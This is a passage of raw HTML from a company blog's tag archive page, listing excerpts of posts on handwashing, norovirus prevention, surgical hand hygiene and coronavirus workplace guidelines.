					<a href="https://doctorclean.com.cn/guidelines-for-prevention-and-control-of-new-coronavirus-outbreaks/" rel="bookmark" title="Guidelines for prevention and control of new coronavirus outbreaks">
						<img width="1024" height="682" src="https://doctorclean.com.cn/wp-content/uploads/2020/02/Office-hygiene-1024x682.jpg" class="attachment-large size-large wp-post-image" alt="work resumption" decoding="async" aria-label="Guidelines for prevention and control of new coronavirus outbreaks" srcset="https://doctorclean.com.cn/wp-content/uploads/2020/02/Office-hygiene-1024x682.jpg 1024w, https://doctorclean.com.cn/wp-content/uploads/2020/02/Office-hygiene-300x200.jpg 300w, https://doctorclean.com.cn/wp-content/uploads/2020/02/Office-hygiene.jpg 768w, https://doctorclean.com.cn/wp-content/uploads/2020/02/Office-hygiene-600x400.jpg 600w, https://doctorclean.com.cn/wp-content/uploads/2020/02/Office-hygiene-1536x1023.jpg 1536w, https://doctorclean.com.cn/wp-content/uploads/2020/02/Office-hygiene-510x340.jpg 510w" sizes="(max-width: 1024px) 100vw, 1024px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Set up a suspicious symptom report phone, suspend the use of fingerprint time and attendance machines, and take the wrong time to work, flexible work system or home office mode &#8230; Yesterday, the joint prevention and control mechanism of the State Council announced the &#8220;control measures for resumption of work and resumption of production of&hellip;</p>
<a class="fl-post-more-link" href="https://doctorclean.com.cn/guidelines-for-prevention-and-control-of-new-coronavirus-outbreaks/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-3123 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-hand-hygiene tag-hand-washing tag-health tag-restroom" id="fl-post-3123" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://doctorclean.com.cn/national-handwashing-awareness-week-2019/" rel="bookmark" title="National Handwashing Awareness Week 2019">National Handwashing Awareness Week 2019</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">December 4, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/national-handwashing-awareness-week-2019/" content="National Handwashing Awareness Week 2019" /><meta itemprop="datePublished" content="2019-12-04" /><meta itemprop="dateModified" content="2019-12-04" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2019/09/Kids-hygiene-小图.jpg" /><meta itemprop="width" content="646" /><meta itemprop="height" content="400" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://doctorclean.com.cn/national-handwashing-awareness-week-2019/" rel="bookmark" title="National Handwashing Awareness Week 2019">
						<img width="646" height="400" src="https://doctorclean.com.cn/wp-content/uploads/2019/09/Kids-hygiene-小图.jpg" class="attachment-large size-large wp-post-image" alt="Kids hygiene, germs, cleaning, hygiene" decoding="async" loading="lazy" aria-label="National Handwashing Awareness Week 2019" srcset="https://doctorclean.com.cn/wp-content/uploads/2019/09/Kids-hygiene-小图.jpg 646w, https://doctorclean.com.cn/wp-content/uploads/2019/09/Kids-hygiene-小图-300x186.jpg 300w, https://doctorclean.com.cn/wp-content/uploads/2019/09/Kids-hygiene-小图-600x372.jpg 600w, https://doctorclean.com.cn/wp-content/uploads/2019/09/Kids-hygiene-小图-510x316.jpg 510w" sizes="(max-width: 646px) 100vw, 646px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Personal hygiene begins and ends with our hands. And though we’re taught as youngsters to wash our hands before dinner, it’s important to remember that germs don’t care what time of day it is. Clean hands prevent sickness. So it’s especially important to learn the basics about hand hygiene so that you, too, can become&hellip;</p>
<a class="fl-post-more-link" href="https://doctorclean.com.cn/national-handwashing-awareness-week-2019/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-3114 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-christmas-holiday tag-flu-season tag-hand-washing" id="fl-post-3114" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://doctorclean.com.cn/handwashing-is-the-first-line-of-defense-in-christmas-holiday/" rel="bookmark" title="Handwashing is the first line of defense in Christmas holiday">Handwashing is the first line of defense in Christmas holiday</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">December 2, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/handwashing-is-the-first-line-of-defense-in-christmas-holiday/" content="Handwashing is the first line of defense in Christmas holiday" /><meta itemprop="datePublished" content="2019-12-02" /><meta itemprop="dateModified" content="2019-12-02" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2019/12/Christmas-Head.jpg" /><meta itemprop="width" content="365" /><meta itemprop="height" content="138" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://doctorclean.com.cn/handwashing-is-the-first-line-of-defense-in-christmas-holiday/" rel="bookmark" title="Handwashing is the first line of defense in Christmas holiday">
						<img width="365" height="138" src="https://doctorclean.com.cn/wp-content/uploads/2019/12/Christmas-Head.jpg" class="attachment-large size-large wp-post-image" alt="Christmas holiday season" decoding="async" loading="lazy" aria-label="Handwashing is the first line of defense in Christmas holiday" srcset="https://doctorclean.com.cn/wp-content/uploads/2019/12/Christmas-Head.jpg 365w, https://doctorclean.com.cn/wp-content/uploads/2019/12/Christmas-Head-300x113.jpg 300w" sizes="(max-width: 365px) 100vw, 365px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>With the holidays around the corner, it’s important for people to make regular and thorough hand washing part of their routine. “Frequent hand washing can reduce the chance of infection and transmission of influenza, gastrointestinal illnesses and other illnesses like colds,” says Donna Lahey, head nurse of the Infection Prevention and Control Department in NSHA’s&hellip;</p>
<a class="fl-post-more-link" href="https://doctorclean.com.cn/handwashing-is-the-first-line-of-defense-in-christmas-holiday/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-3085 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-clean-and-disinfect-surfaces tag-food-safety tag-hand-washing tag-proper-hand-hygiene" id="fl-post-3085" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://doctorclean.com.cn/prevention-tips-of-norovirus/" rel="bookmark" title="Prevention tips of norovirus">Prevention tips of norovirus</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">November 25, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/prevention-tips-of-norovirus/" content="Prevention tips of norovirus" /><meta itemprop="datePublished" content="2019-11-25" /><meta itemprop="dateModified" content="2019-11-25" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2019/09/Noro-virus.jpg" /><meta itemprop="width" content="465" /><meta itemprop="height" content="219" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://doctorclean.com.cn/prevention-tips-of-norovirus/" rel="bookmark" title="Prevention tips of norovirus">
						<img width="465" height="219" src="https://doctorclean.com.cn/wp-content/uploads/2019/09/Noro-virus.jpg" class="attachment-large size-large wp-post-image" alt="Norovirus prevention tips" decoding="async" loading="lazy" aria-label="Prevention tips of norovirus" srcset="https://doctorclean.com.cn/wp-content/uploads/2019/09/Noro-virus.jpg 465w, https://doctorclean.com.cn/wp-content/uploads/2019/09/Noro-virus-300x141.jpg 300w" sizes="(max-width: 465px) 100vw, 465px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Practice proper hand hygiene Wash your hands thoroughly with soap and water especially after using the toilet or changing diapers always before eating, preparing, or handling food, and before giving yourself or someone else medicine. Norovirus can be found in your vomit or poop even before you start feeling sick. The virus can stay in&hellip;</p>
<a class="fl-post-more-link" href="https://doctorclean.com.cn/prevention-tips-of-norovirus/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-3034 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-hand-hygiene tag-hand-washing tag-healthcare" id="fl-post-3034" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://doctorclean.com.cn/surgical-hand-washing-2/" rel="bookmark" title="Surgical hand washing">Surgical hand washing</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">November 14, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/surgical-hand-washing-2/" content="Surgical hand washing" /><meta itemprop="datePublished" content="2019-11-14" /><meta itemprop="dateModified" content="2019-11-14" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2019/11/5moments-hand-hygiene-1.png" /><meta itemprop="width" content="624" /><meta itemprop="height" content="568" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://doctorclean.com.cn/surgical-hand-washing-2/" rel="bookmark" title="Surgical hand washing">
						<img width="624" height="568" src="https://doctorclean.com.cn/wp-content/uploads/2019/11/5moments-hand-hygiene-1.png" class="attachment-large size-large wp-post-image" alt="hand hygiene tips" decoding="async" loading="lazy" aria-label="Surgical hand washing" srcset="https://doctorclean.com.cn/wp-content/uploads/2019/11/5moments-hand-hygiene-1.png 624w, https://doctorclean.com.cn/wp-content/uploads/2019/11/5moments-hand-hygiene-1-300x273.png 300w, https://doctorclean.com.cn/wp-content/uploads/2019/11/5moments-hand-hygiene-1-600x546.png 600w, https://doctorclean.com.cn/wp-content/uploads/2019/11/5moments-hand-hygiene-1-510x464.png 510w" sizes="(max-width: 624px) 100vw, 624px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Every May 5 we celebrate World Handwashing Day to make everyone aware that this simple fact can save lives and protect our health. Hygiene in surgical care SAVES LIVES: wash your hands. The improvement of hand hygiene practices in surgical services is a priority. After 10 years of the WHO program &#8220;Clean care is safer&hellip;</p>
<a class="fl-post-more-link" href="https://doctorclean.com.cn/surgical-hand-washing-2/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-3015 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-bathroom tag-hand-dryer tag-hand-washing tag-hygiene tag-infection tag-micro" id="fl-post-3015" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://doctorclean.com.cn/hygiene-in-hand-washing/" rel="bookmark" title="Hygiene in hand washing">Hygiene in hand washing</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">November 11, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/hygiene-in-hand-washing/" content="Hygiene in hand washing" /><meta itemprop="datePublished" content="2019-11-11" /><meta itemprop="dateModified" content="2019-11-11" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2019/06/UV.jpg" /><meta itemprop="width" content="585" /><meta itemprop="height" content="390" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://doctorclean.com.cn/hygiene-in-hand-washing/" rel="bookmark" title="Hygiene in hand washing">
						<img width="585" height="390" src="https://doctorclean.com.cn/wp-content/uploads/2019/06/UV.jpg" class="attachment-large size-large wp-post-image" alt="hand hygiene" decoding="async" loading="lazy" aria-label="Hygiene in hand washing" srcset="https://doctorclean.com.cn/wp-content/uploads/2019/06/UV.jpg 585w, https://doctorclean.com.cn/wp-content/uploads/2019/06/UV-300x200.jpg 300w, https://doctorclean.com.cn/wp-content/uploads/2019/06/UV-510x340.jpg 510w" sizes="(max-width: 585px) 100vw, 585px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Many studies have been conducted on the benefits of hand washing and on the effectiveness of the various elements involved in the operation, but relatively few on the contribution of hand drying to hygiene. For effective control of infections through hand washing, you should also ensure that not only your hands are completely clean after&hellip;</p>
<a class="fl-post-more-link" href="https://doctorclean.com.cn/hygiene-in-hand-washing/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-3005 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-bacterial tag-hand-hygiene tag-hand-washing tag-skin" id="fl-post-3005" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://doctorclean.com.cn/adherence-of-hand-hygiene/" rel="bookmark" title="Adherence of hand hygiene">Adherence of hand hygiene</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">November 7, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/adherence-of-hand-hygiene/" content="Adherence of hand hygiene" /><meta itemprop="datePublished" content="2019-11-07" /><meta itemprop="dateModified" content="2019-11-07" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2019/07/skin.jpg" /><meta itemprop="width" content="650" /><meta itemprop="height" content="434" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://doctorclean.com.cn/adherence-of-hand-hygiene/" rel="bookmark" title="Adherence of hand hygiene">
						<img width="650" height="434" src="https://doctorclean.com.cn/wp-content/uploads/2019/07/skin.jpg" class="attachment-large size-large wp-post-image" alt="skin" decoding="async" loading="lazy" aria-label="Adherence of hand hygiene" srcset="https://doctorclean.com.cn/wp-content/uploads/2019/07/skin.jpg 650w, https://doctorclean.com.cn/wp-content/uploads/2019/07/skin-300x200.jpg 300w, https://doctorclean.com.cn/wp-content/uploads/2019/07/skin-600x401.jpg 600w, https://doctorclean.com.cn/wp-content/uploads/2019/07/skin-510x341.jpg 510w" sizes="(max-width: 650px) 100vw, 650px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>The main problem with HAND HYGIENE is not related to the possibility of obtaining only good products, but to the lack of compliance with the norm. Numerous published studies conclude that health personnel wash their hands half of the times they are indicated and in general with less duration than recommended. The factors identified that&hellip;</p>
<a class="fl-post-more-link" href="https://doctorclean.com.cn/adherence-of-hand-hygiene/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-2946 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-cdc tag-hand-washing tag-healthcare tag-infection tag-prevention tag-sanitizing" id="fl-post-2946" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://doctorclean.com.cn/automated-handwashing-systems/" rel="bookmark" title="Automated Handwashing Systems">Automated Handwashing Systems</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">October 11, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/automated-handwashing-systems/" content="Automated Handwashing Systems" /><meta itemprop="datePublished" content="2019-10-11" /><meta itemprop="dateModified" content="2019-10-11" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2019/10/touchlessdispensers-1274x637.jpg" /><meta itemprop="width" content="768" /><meta itemprop="height" content="384" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://doctorclean.com.cn/automated-handwashing-systems/" rel="bookmark" title="Automated Handwashing Systems">
						<img width="1024" height="512" src="https://doctorclean.com.cn/wp-content/uploads/2019/10/touchlessdispensers-1274x637-1024x512.jpg" class="attachment-large size-large wp-post-image" alt="cdc, prevention, healthcare, infection, hand washing, sanitizing" decoding="async" loading="lazy" aria-label="Automated Handwashing Systems" srcset="https://doctorclean.com.cn/wp-content/uploads/2019/10/touchlessdispensers-1274x637-1024x512.jpg 1024w, https://doctorclean.com.cn/wp-content/uploads/2019/10/touchlessdispensers-1274x637-300x150.jpg 300w, https://doctorclean.com.cn/wp-content/uploads/2019/10/touchlessdispensers-1274x637.jpg 768w, https://doctorclean.com.cn/wp-content/uploads/2019/10/touchlessdispensers-1274x637-600x300.jpg 600w, https://doctorclean.com.cn/wp-content/uploads/2019/10/touchlessdispensers-1274x637-510x255.jpg 510w" sizes="(max-width: 1024px) 100vw, 1024px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>The CDC has weighed in on automated handwashing systems: “Although technologically advanced automated handwashing devices and monitoring systems have been developed recently, only a minimal number of studies have been published that demonstrate that use of such devices results in enduring improvements in hand-hygiene adherence among HCWs. Further evaluation of automated handwashing facilities and monitoring&hellip;</p>
<a class="fl-post-more-link" href="https://doctorclean.com.cn/automated-handwashing-systems/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-2923 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-5-moments tag-diarrheal tag-diseases tag-hand-washing" id="fl-post-2923" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://doctorclean.com.cn/the-important-moment-for-washing-hands/" rel="bookmark" title="The important moment for washing hands">The important moment for washing hands</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">October 9, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/the-important-moment-for-washing-hands/" content="The important moment for washing hands" /><meta itemprop="datePublished" content="2019-10-09" /><meta itemprop="dateModified" content="2019-10-09" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2019/08/handwash.jpg" /><meta itemprop="width" content="768" /><meta itemprop="height" content="321" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://doctorclean.com.cn/the-important-moment-for-washing-hands/" rel="bookmark" title="The important moment for washing hands">
						<img width="768" height="321" src="https://doctorclean.com.cn/wp-content/uploads/2019/08/handwash.jpg" class="attachment-large size-large wp-post-image" alt="hygiene" decoding="async" loading="lazy" aria-label="The important moment for washing hands" srcset="https://doctorclean.com.cn/wp-content/uploads/2019/08/handwash.jpg 768w, https://doctorclean.com.cn/wp-content/uploads/2019/08/handwash-300x125.jpg 300w, https://doctorclean.com.cn/wp-content/uploads/2019/08/handwash-600x251.jpg 600w, https://doctorclean.com.cn/wp-content/uploads/2019/08/handwash-510x213.jpg 510w" sizes="(max-width: 768px) 100vw, 768px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Hand washing with soap is one of the most effective and simple ways to prevent diarrheal and respiratory diseases. For washing to be really effective, you should always use soap. If you use them properly, all soaps are equally effective in removing germs that cause disease. If you don&#8217;t have soap, you can eventually replace&hellip;</p>
<a class="fl-post-more-link" href="https://doctorclean.com.cn/the-important-moment-for-washing-hands/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-2710 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-children tag-disinfectant tag-hand-washing tag-hospital" id="fl-post-2710" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://doctorclean.com.cn/using-disinfectant-for-the-hands-reduces-the-days-of-illness/" rel="bookmark" title="Using disinfectant for the hands reduces the days of illness">Using disinfectant for the hands reduces the days of illness</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorclean.com.cn/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">September 4, 2019</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorclean.com.cn/using-disinfectant-for-the-hands-reduces-the-days-of-illness/" content="Using disinfectant for the hands reduces the days of illness" /><meta itemprop="datePublished" content="2019-09-04" /><meta itemprop="dateModified" content="2019-09-04" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorclean.com.cn/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorclean.com.cn/wp-content/uploads/2019/09/DESINFECTANT_MANS.jpg" /><meta itemprop="width" content="768" /><meta itemprop="height" content="375" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://doctorclean.com.cn/using-disinfectant-for-the-hands-reduces-the-days-of-illness/" rel="bookmark" title="Using disinfectant for the hands reduces the days of illness">
						<img width="768" height="375" src="https://doctorclean.com.cn/wp-content/uploads/2019/09/DESINFECTANT_MANS.jpg" class="attachment-large size-large wp-post-image" alt="DESINFECTANT, children, hand washing, hospital" decoding="async" loading="lazy" aria-label="Using disinfectant for the hands reduces the days of illness" srcset="https://doctorclean.com.cn/wp-content/uploads/2019/09/DESINFECTANT_MANS.jpg 768w, https://doctorclean.com.cn/wp-content/uploads/2019/09/DESINFECTANT_MANS-300x146.jpg 300w, https://doctorclean.com.cn/wp-content/uploads/2019/09/DESINFECTANT_MANS-600x293.jpg 600w, https://doctorclean.com.cn/wp-content/uploads/2019/09/DESINFECTANT_MANS-510x249.jpg 510w" sizes="(max-width: 768px) 100vw, 768px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>A recent study shows that the type and type of product that we use when washing our hands has a direct impact on how often we get sick. According to a study published in the Pediatrics Magazine. Spanish researchers demonstrated that children who used hand sanitizers instead of soap and water reduced their days of&hellip;</p>
<a class="fl-post-more-link" href="https://doctorclean.com.cn/using-disinfectant-for-the-hands-reduces-the-days-of-illness/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
				
				<nav class="fl-archive-nav clearfix" role="navigation"><div class="fl-archive-nav-prev"></div><div class="fl-archive-nav-next"><a href="https://doctorclean.com.cn/tag/hand-washing/page/2/" >Older Posts &raquo;</a></div></nav>
			
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="search-2" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://doctorclean.com.cn/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
